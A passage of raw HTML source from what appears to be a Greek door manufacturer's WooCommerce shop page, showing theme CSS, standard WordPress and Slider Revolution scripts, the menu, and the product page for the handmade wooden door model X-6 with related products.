p.form-row input.button:hover, p.form-row input.button:focus, .woocommerce-page .button:hover, .woocommerce-page .button:focus { background-color: #f9e60d; color: #ffffff; border:0; } .btn.style-1, .vc_btn.style-1 { border-radius: 4px; background-color: #292929; color: #fff!important; } .btn.style-1:hover, .btn.style-1:active, .btn.style-1:focus, .vc_btn.style-1:hover, .vc_btn.style-1:active, .vc_btn.style-1:focus { background-color: #f9e60d; color: #fff!important; } .btn.slider { border-radius: 4px; background-color: #f9e60d; color: #fff; } .btn.slider:hover, .btn.slider:active, .btn.slider:focus { background-color: #242424; color: #fff; } .btn.style-2, .vc_btn.style-2 { border-radius: 4px; border: 2px solid #d54900; background-color: #d54900; color: #fff!important; } .btn.style-2:hover, .btn.style-2:active, .btn.style-2:focus, .vc_btn.style-2:hover, .vc_btn.style-2:active, .vc_btn.style-2:focus { background-color: #000000; color: #fff!important; border-color: #d54900; border: 2px solid #d54900; } .btn.style-3, .vc_btn.style-3 { border: 2px solid #ffffff; border-radius: 4px; background-color: transparent; color: #ffffff!important; } .btn.style-3:hover, .btn.style-3:active, .btn.style-3:focus, .vc_btn.style-3:hover, .vc_btn.style-3:active, .vc_btn.style-3:focus { border: 2px solid #ffffff; background-color: #ffffff; color: #242424!important; } .btn.style-4, .vc_btn.style-4 { padding-left: 0; background-color: transparent; color: #f9e60d!important; border: none; } .btn.style-4:hover, .btn.style-4:active, .btn.style-4:focus, .vc_btn.style-4:hover, .vc_btn.style-4:active, .vc_btn.style-4:focus { padding-left: 0; background: none; color: #242424!important; border: none; border-color: transparent; outline: none; } .btn.style-5, .vc_btn.style-5 { background-color: #c3c3c3!important; color: #fff!important; border: none; } .btn.style-5:hover, .btn.style-5:active, .btn.style-5:focus, .vc_btn.style-5:hover, .vc_btn.style-5:active, .vc_btn.style-5:focus { background-color: #737373!important; color: #fff!important; }
</style>
<link rel='stylesheet' id='custom-css' href='https://www.kourosdoors.gr/wp-content/themes/constructo/custom.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/jquery-manager/assets/js/jquery-1.12.4.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/jquery-manager/assets/js/jquery-migrate-3.3.0.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1' id='revmin-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/www.kourosdoors.gr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.kourosdoors.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kourosdoors.gr/wp-json/wp/v2/product/1756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kourosdoors.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.kourosdoors.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 3.5.10" />
<link rel="canonical" href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-6/" />
<link rel='shortlink' href='https://www.kourosdoors.gr/?p=1756' />
<link rel="alternate" type="application/json+oembed" href="https://www.kourosdoors.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kourosdoors.gr%2Fproduct%2F%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25af%25ce%25b7%25cf%2584%25ce%25b5%25cf%2582-%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2587-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kourosdoors.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kourosdoors.gr%2Fproduct%2F%25cf%2587%25ce%25b5%25ce%25b9%25cf%2581%25ce%25bf%25cf%2580%25ce%25bf%25ce%25af%25ce%25b7%25cf%2584%25ce%25b5%25cf%2582-%25ce%25be%25cf%258d%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25b5%25cf%2582-%25cf%2587-6%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.kourosdoors.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.site-header-style-normal .nav-wrap {
    background-color: #7e8c8c;
}

.vc_gitem-zone {
    height: 250px !important;
}

.vc_btn3-left {
    display: none;
}
ul.footer-contact li {
    padding-bottom: 10px;
}
ul.footer-contact li i {
    padding-right: 10px;
}

.wpb_image_grid .wpb_image_grid_ul img {
    display: block;
    max-width: 100%;
    height: auto;
    padding: 7px;
}

li.isotope-item article.inner {
    display: block;
    height: 283px;
}

.products .product-header img {
    width: 100%;
    height: 300px;
}

.site-footer {
    background: #333;
    border-top: 10px solid #fab702;
}

@media (min-width: 992px){
.site-navigation .menu-item-depth-0:not(.megamenu)>.sub-menu {
    left: 50%;
    height: 0;
    overflow: hidden;
    margin-top: 35px;
    top: 100%;
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    transition: .2s height;
	}
.site-navigation .sub-menu a {
    display: block;
    font-size: 12px;
    padding: 6px 24px;
    cursor: pointer;
	}
}
.products .product-header a {
    display: block;
    font-size: 14px;
    margin: 0 auto;
    max-width: 220px;
    opacity: 0;
    padding-left: 10px;
    padding-right: 10px;
    width: 80%;
    -webkit-backface-visibility: hidden;
    transition: all .1s,margin .4s;
}
.woo-header-cart {
    display: none;
}
.top-bar {
    background-color: #f9f9f9;
    color: #000000;
}
.top-bar a:not(:hover) {
    color: #000000;
}

.top-bar {
    background-color: #f9f9f9;
    color: #000000;
    display: none;
}

@media (min-width: 992px){
.site-navigation a, .home .site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .paralax-header .site-header-style-transparent.site-header-sticky-active .site-navigation .menu-item-depth-0 > a:not(:hover):not(:focus), .nav-empty {
    color: #f7f7f7;
	}}

div#respond {
    display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-1756 woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive">
    <div class="site-wrap">
        <div class="site-wrapper ">
                                        <div class="site-search" id="site-search">    <div class="container">
      <form role="search" method="get" class="site-search-form" action="https://www.kourosdoors.gr/">
          <input name="s" type="text" class="site-search-input" placeholder="type and press &#8216;enter&#8217;">
      </form>
      <button class="site-search-close">&times;</button>
    </div>
</div>
                                        <div class="top-bar">    <button class="top-bar-close">
      <i class="fa fa-chevron-down"></i>
      <span class="sr-only">Close top bar</span>
    </button>
    </div>
                <header class="site-header site-header-style-normal site-header-layout-normal site-header-dropdown-1 site-header-divider">
                        <div class="nav-wrap">
                <div class="container">
        <div class="site-logo"><a href="https://www.kourosdoors.gr/">        <img style="height: 33px; width: 158px; " class="logo-sticky" alt="Site logo" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
            <img style="height: 33px; width: 158px; " class="logo-mobile" alt="Kouros Doors" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
                <img class="logo-desktop" style="width: auto; height: auto" alt="Site logo" src="https://www.kourosdoors.gr/wp-content/uploads/2019/01/logo2.png">
        </a></div>
                <div class="nav-bar-wrapper">
            <div class="nav-bar">
                                <nav class="site-navigation">
                  <ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/etaireia/">Η ΕΤΑΙΡΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0"><a href="#">ΥΠΗΡΕΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-1"><a href="https://www.kourosdoors.gr/%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%b5%cf%82-%cf%80%cf%8c%cf%81%cf%84%ce%b5%cf%82/">Θωρακισμένες Πόρτες</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-0"><a href="#">ΠΡΟΪΟΝΤΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/montela-thorakisis/">Μοντελα θωρακισης</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-depth-1"><a href="#">Θωρακισμένες Πόρτες</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/portes-asfaleias-eisodos-polukatikion/">Πόρτες ασφαλείας για εισόδους πολυκατοικιών</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/sxedia-pantografou-monterna/">Σχέδια Παντογράφου Μοντέρνα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/pantografoi-klasika/">Παντογράφοι Κλασικα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/diplis-epifananeias-pantografou/">Διπλής Επιφάνειας Παντογράφου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/xeiropoiites-xulines/">Χειροποίητες Ξύλινες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/alouminiou/">Αλουμινίου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/anoixtes-portes/">Ανοιχτες πορτες</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/difulles-portes/">Δίφυλλες Πόρτες</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-2"><a href="https://www.kourosdoors.gr/pomola/">POMOLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/kleidaries/">Κλειδαριες</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-2"><a href="https://www.kourosdoors.gr/product-category/kullindroi-upsistis-asfaleias/">Κύλινδροι υψίστης ασφαλείας</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%ba%ce%b9%ce%b2%cf%8e%cf%84%ce%b9%ce%b1/">Χρηματοκιβώτια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/xromatologio-xylou/">Χρωματολόγιο Ξύλου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%ce%b7%cf%83-%ce%ba/">ΗΛΕΚΤΡΟΝΙΚΑ ΣΥΣΤΗΜΑΤΑ ΔΙΑΧΕΙΡΙΣΗΣ ΚΛΕΙΔΑΡΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-depth-1"><a href="https://www.kourosdoors.gr/product-category/%cf%80%ce%b9%cf%83%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%cf%80%cf%81%ce%bf%ce%b9%ce%bf%ce%bd%cf%84%cf%89%ce%bd/">ΠΙΣΤΟΠΟΙΗΣΕΙΣ ΠΡΟΙΟΝΤΩΝ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/prosfates-douleies/">ΠΡΟΣΦΑΤΕΣ ΔΟΥΛΕΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/sumboules-times/">ΣΥΜΒΟΥΛΕΣ – ΤΙΜΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://www.kourosdoors.gr/epikoinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>                </nav>
                                <div class="site-search-toggle">
                    <button class="fa fa-search"><span class="sr-only">Search</span></button>
                                    </div>
                <div class='show-md cartwrap'>        <div class="woo-header-cart">
            <a class="cart-contents" href="https://www.kourosdoors.gr" title="View your shopping cart">
                <span>0</span>
                <i class="fa fa-shopping-cart"></i>
            </a>
        </div>
        </div>                <button class="navbar-toggle" type="button">
                    <span class="sr-only">Toggle navigation</span>
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </button>
            </div>
            </div>
                        </div>
            </div>
                                </header>
                                <div class='page-heading '  style=" background-color: #f8f8f8;">
                            <div class='container'>
                                        <h1>Χειροποίητες Ξύλινες  Χ-6</h1>                                <ul class='breadcrumbs'>

	<nav class="woocommerce-breadcrumb">
	
		<li>
					<a href="https://www.kourosdoors.gr">Αρχική σελίδα</a>		
		</li>
							
	
		<li>
					<a href="https://www.kourosdoors.gr/product-category/xeiropoiites-xulines/">Χειροποίητες Ξύλινες</a>		
		</li>
							
	
		<li>
					Χειροποίητες Ξύλινες  Χ-6		
		</li>
		
	
	</nav>
</ul>                            </div>
                        </div>
                                                
	<section class="container">

		
<section class="container">
	<div class="row">
		
		<div class="col-md-12">

			
				<div class="woocommerce-notices-wrapper"></div>
<div id="product-1756" class="post-1756 product type-product status-publish has-post-thumbnail product_cat-xeiropoiites-xulines product_tag----6 first instock shipping-taxable product-type-simple">

	<div class="row product-single-header">
		<div class="col-md-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n.jpg"><img width="600" height="800" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-600x800.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="50394897_2598749943500735_7241111717692833792_n" data-caption="" data-src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n.jpg" data-large_image="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n.jpg" data-large_image_width="610" data-large_image_height="813" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-600x800.jpg 600w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-225x300.jpg 225w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-270x360.jpg 270w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n-360x480.jpg 360w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/50394897_2598749943500735_7241111717692833792_n.jpg 610w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130.jpg"><img width="457" height="813" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130.jpg" class="" alt="" decoding="async" loading="lazy" title="20190315_132130" data-caption="" data-src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130.jpg" data-large_image="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130.jpg" data-large_image_width="457" data-large_image_height="813" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130.jpg 457w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130-169x300.jpg 169w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130-202x360.jpg 202w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190315_132130-360x640.jpg 360w" sizes="(max-width: 457px) 100vw, 457px" /></a></div><div data-thumb="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227.jpg"><img width="600" height="800" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-600x800.jpg" class="" alt="" decoding="async" loading="lazy" title="20190118_123227" data-caption="" data-src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227.jpg" data-large_image="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227.jpg" data-large_image_width="610" data-large_image_height="813" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-600x800.jpg 600w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-225x300.jpg 225w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-270x360.jpg 270w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227-360x480.jpg 360w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20190118_123227.jpg 610w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div>

		<div class="col-md-6 summary entry-summary">

			<h1 class="product_title entry-title">Χειροποίητες Ξύλινες  Χ-6</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.kourosdoors.gr/product-category/xeiropoiites-xulines/" rel="tag">Χειροποίητες Ξύλινες</a></span>
	<span class="tagged_as">Ετικέτα: <a href="https://www.kourosdoors.gr/product-tag/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-6/" rel="tag">Χειροποίητες Ξύλινες Χ-6</a></span>
	
</div>

		</div><!-- .summary -->
	</div>
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Περιγραφή</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
  <h2>Περιγραφή</h2>

<h2 style="text-align: center"><strong>Χειροποίητες Ξύλινες Χ-6</strong></h2>
<h2 style="text-align: center"><strong>Χειροποίητο W500 ΔΡΥΣ</strong></h2>
			</div>
			</div>


	<div class="related">

		<h2>Σχετικά προϊόντα</h2>

		<ul class="products columns-4">

			
				<li class="col-sm-3 post-1753 product type-product status-publish has-post-thumbnail product_cat-xeiropoiites-xulines product_tag----5 first instock shipping-taxable product-type-simple">

	
		<div class="product-header">
			<img width="300" height="300" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/14581373_1311174798924929_3822415078482062694_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/14581373_1311174798924929_3822415078482062694_n-300x300.jpg 300w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/14581373_1311174798924929_3822415078482062694_n-150x150.jpg 150w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/14581373_1311174798924929_3822415078482062694_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="add-to-cart-wrapper"><a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-5/" rel="nofollow" data-quantity="1" data-product_id="1753" data-product_sku="" class="btn btn-md ajax_add_to_cart  product_type_simple">Διαβάστε περισσότερα</a></div>		</div>

		<a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-5/"><h3>Χειροποίητες Ξύλινες  Χ-5</h3></a>

		

	</a></li>

			
				<li class="col-sm-3 post-1734 product type-product status-publish has-post-thumbnail product_cat-xeiropoiites-xulines product_tag----1 instock shipping-taxable product-type-simple">

	
		<div class="product-header">
			<img width="300" height="300" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/10686804_796262497082831_675909753245073225_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/10686804_796262497082831_675909753245073225_n-300x300.jpg 300w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/10686804_796262497082831_675909753245073225_n-150x150.jpg 150w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/10686804_796262497082831_675909753245073225_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="add-to-cart-wrapper"><a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-1/" rel="nofollow" data-quantity="1" data-product_id="1734" data-product_sku="" class="btn btn-md ajax_add_to_cart  product_type_simple">Διαβάστε περισσότερα</a></div>		</div>

		<a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-1/"><h3>Χειροποίητες Ξύλινες  Χ-1</h3></a>

		

	</a></li>

			
				<li class="col-sm-3 post-1749 product type-product status-publish has-post-thumbnail product_cat-xeiropoiites-xulines product_tag----4 instock shipping-taxable product-type-simple">

	
		<div class="product-header">
			<img width="300" height="300" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20200731_132220-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/20200731_132220-300x300.jpg 300w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20200731_132220-150x150.jpg 150w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/20200731_132220-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="add-to-cart-wrapper"><a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-4/" rel="nofollow" data-quantity="1" data-product_id="1749" data-product_sku="" class="btn btn-md ajax_add_to_cart  product_type_simple">Διαβάστε περισσότερα</a></div>		</div>

		<a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-4/"><h3>Χειροποίητες Ξύλινες  Χ-4</h3></a>

		

	</a></li>

			
				<li class="col-sm-3 post-1758 product type-product status-publish has-post-thumbnail product_cat-xeiropoiites-xulines product_tag----7 last instock shipping-taxable product-type-simple">

	
		<div class="product-header">
			<img width="300" height="300" src="https://www.kourosdoors.gr/wp-content/uploads/2019/04/33921075_2145565418819192_1274099424133382144_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.kourosdoors.gr/wp-content/uploads/2019/04/33921075_2145565418819192_1274099424133382144_n-300x300.jpg 300w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/33921075_2145565418819192_1274099424133382144_n-150x150.jpg 150w, https://www.kourosdoors.gr/wp-content/uploads/2019/04/33921075_2145565418819192_1274099424133382144_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="add-to-cart-wrapper"><a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-7/" rel="nofollow" data-quantity="1" data-product_id="1758" data-product_sku="" class="btn btn-md ajax_add_to_cart  product_type_simple">Διαβάστε περισσότερα</a></div>		</div>

		<a href="https://www.kourosdoors.gr/product/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%84%ce%b5%cf%82-%ce%be%cf%8d%ce%bb%ce%b9%ce%bd%ce%b5%cf%82-%cf%87-7/"><h3>Χειροποίητες Ξύλινες  Χ-7</h3></a>

		

	</a></li>

			
		</ul>

	</div>

</div><!-- #product-1756 -->


			
				</div>
			</div>
</section>
		
	</section>

</div>
  
<footer class="site-footer style-1">
            <div class="container">
        <div class="row">
                            <div class="col-md-3 col-xs-6"><ul><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3 class="widget-title">ΣΧΕΤΙΚΑ</h3>
